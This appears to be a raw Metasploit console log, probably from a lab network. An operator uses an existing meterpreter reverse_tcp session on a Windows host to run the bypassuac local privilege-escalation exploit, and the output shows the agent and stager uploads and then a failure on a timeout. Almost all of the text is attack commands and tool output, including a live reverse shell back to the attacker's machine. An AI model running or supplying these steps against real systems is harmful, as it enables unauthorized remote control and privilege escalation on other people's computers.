 msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
1         meterpreter x86/windows  admin-PC\admin @ ADMIN-PC  192.168.10.20:3333 -> 192.168.10.40:49189 (192.168.10.40)
msf6 exploit(windows/local/bypassuac) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac) > set lport 5555
lport => 5555
msf6 exploit(windows/local/bypassuac) > run
[-] Handler failed to bind to 192.168.10.20:5555:-  -
[-] Handler failed to bind to 0.0.0.0:5555:-  -
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[-] Exploit failed [timeout-expired]: Timeout::Error execution expired
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac) >